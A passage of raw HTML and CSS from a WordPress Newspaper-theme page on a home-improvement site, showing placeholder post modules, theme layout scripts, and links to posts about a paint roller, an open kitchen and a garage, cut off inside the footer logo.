                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 5">Sample post title 5</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 6" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 6">Sample post title 6</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 7" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 7">Sample post title 7</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 8">Sample post title 8</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 9" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 9">Sample post title 9</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 10" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 10">Sample post title 10</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 11" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 11">Sample post title 11</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-right"></i></a></div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_141{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_142 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_142 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://castorco.com/wp-content/uploads/2021/04/163269041_2963081390589819_1569286644151957031_n-300x300.jpg"  title="163269041_2963081390589819_1569286644151957031_n" width="300" height="300"></div></div><div class="td_block_wrap td_flex_block_1 tdi_143 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-bottom:0px !important;
border-color:#c9f2ed !important;
box-shadow:0 -5px 40px rgba(74,208,211,0.27) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
box-shadow:0 -5px 40px rgba(74,208,211,0.27) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_143{
box-shadow:0 -5px 40px rgba(74,208,211,0.27) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_143{
box-shadow:0 -5px 40px rgba(74,208,211,0.27) !important;
}
}

</style>
<style>
/* custom css */
.tdi_143 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_143 .entry-thumb{
					background-position: center 50%;
				}.tdi_143 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				
					background-color: #ffffff;
				}.tdi_143 .td-image-container{
                	display: block; order: 0;
                
				    order: 0;
				}.ie10 .tdi_143 .td-module-meta-info,
				.ie11 .tdi_143 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_143 .td-module-meta-info{
					padding: 0 15px 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: flex-end;
				
					border-color: #eaeaea;
				}.tdi_143 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_143 .td-category-pos-image .td-post-category{
					top: auto;
				 	bottom: 0;
			    }.tdi_143 .td-post-vid-time{
					top: auto;
					bottom: 0;
				
					display: block;
				}.tdi_143 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_143 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_143 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_143 .td-post-category{
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_143 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td-excerpt{
					display: block;
				
					color: #8c8c8c;
				
					margin: 10px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_143 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_143 .td-read-more{
					display: none;
				}.tdi_143 .td-author-date{
					display: none;
				}.tdi_143 .td-post-author-name{
					display: none;
				}.tdi_143 .td-post-date,
				.tdi_143 .td-post-author-name span{
					display: none;
				}.tdi_143 .entry-review-stars{
					display: none;
				}.tdi_143 .td-icon-star,
                .tdi_143 .td-icon-star-empty,
                .tdi_143 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_143 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_143 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_143 .td-module-title a{
					color: #000000;
				}.tdi_143 .td_module_wrap:hover .td-module-title a{
					color: #4ad0d3 !important;
				}.tdi_143 .td-post-author-name a{
					color: #000000;
				}.tdi_143 .td-post-author-name:hover a{
					color: #4ad0d3;
				}.tdi_143 .entry-title{
					margin: 15px 0 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_143 .td-editor-date,
				.tdi_143 .td-editor-date .td-post-author-name a,
				.tdi_143 .td-editor-date .entry-date,
				.tdi_143 .td-module-comments a{
					font-family:Montserrat !important;
				}html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 .td-module-meta-info{
					padding: 0 10px 10px;
				}.tdi_143 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_143 .td-module-container:before{
					bottom: -0px;
				}.tdi_143 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_143 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_143 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_143 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_143 .td-module-container:before{
					bottom: -0px;
				}.tdi_143 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_143 .entry-title{
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_143 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_143 .td-module-container:before{
					bottom: -0px;
				}.tdi_143 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_143 .entry-title{
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_143 .td-excerpt{
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","image_floated":"","image_size":"","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwicGhvbmUiOiIxMCIsImFsbCI6IjAifQ==","f_title_font_family":"eyJhbGwiOiIzOTQiLCJwaG9uZSI6IjM5NCJ9","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"eyJhbGwiOiIzOTQiLCJwaG9uZSI6IjM5NCJ9","f_ex_font_size":"eyJhbGwiOiI4IiwicGhvbmUiOiI4In0=","f_ex_font_weight":"500","f_title_font_size":"eyJwb3J0cmFpdCI6IjgiLCJwaG9uZSI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","f_title_font_weight":"500","meta_padding":"eyJhbGwiOiIwIDE1cHggMTVweCIsImxhbmRzY2FwZSI6IjAgMTBweCAxMHB4In0=","art_excerpt":"10px 0 0 0","tdc_css":"[base64]","category_id":"","mc1_el":"12","meta_info_align":"flex-end","image_height":"100","sort":"","ex_txt":"#8c8c8c","author_txt":"#000000","author_txt_hover":"#4ad0d3","f_title_font_line_height":"1.4","f_ex_font_line_height":"1.4","f_title_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSIsImFsbCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJwaG9uZSI6IjEiLCJhbGwiOiIxIn0=","f_ex_font_spacing":"eyJwaG9uZSI6IjEifQ==","all_modules_space":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAgMCJ9","m_bg":"#ffffff","title_txt":"#000000","title_txt_hover":"#4ad0d3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "1";
block_tdi_143.block_type = "td_flex_block_1";
block_tdi_143.post_count = "3";
block_tdi_143.found_posts = "26";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "9";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" class="td-image-wrap " title="Orange Label paint roller" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" title="Orange Label paint roller">Orange Label paint roller</a></h3>
                    
                    
                    <div class="td-excerpt">God for interior applications providing our smoothest finish.
These covers work best...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/1414770852719-696x464.jpg" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/1414770852719.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    <div class="td-excerpt">




The open kitchen leads straight to the dining room, making the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/dream-garage/" rel="bookmark" class="td-image-wrap " title="Dream Garage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/1400974765035-696x523.jpg" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/1400974765035.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/dream-garage/" rel="bookmark" title="Dream Garage">Dream Garage</a></h3>
                    
                    
                    <div class="td-excerpt">&quot;We wanted the ground level of the house to feel like...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_144" class="tdc-zone"><div class="tdc_zone tdi_145  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_145{
                    min-height: 0;
                }
</style><div id="tdi_146" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_147,
                .tdi_147 .tdc-columns{
                    min-height: 0;
                }.tdi_147,
				.tdi_147 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_147 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_147,
				.tdi_147 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_147{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_147 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_146_rand_style td-element-style" ><style>
.tdi_146_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_149{
                    vertical-align: baseline;
                }.tdi_149 > .wpb_wrapper,
				.tdi_149 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_149 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_149 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149{
				    flex-grow: 1;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_150 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_150 .tdb-logo-a,
                .tdi_150 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_150 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: none;
                }.tdi_150 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_150 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_150 .tdb-logo-text-title{
                    display: none;
                }.tdi_150 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_150 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://castorco.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" 